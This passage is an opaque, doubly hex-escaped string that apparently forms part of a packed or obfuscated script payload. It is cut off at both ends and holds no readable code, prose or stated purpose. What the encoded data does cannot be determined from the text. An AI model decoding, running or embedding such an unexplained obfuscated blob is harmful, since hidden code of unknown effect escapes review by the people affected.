x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c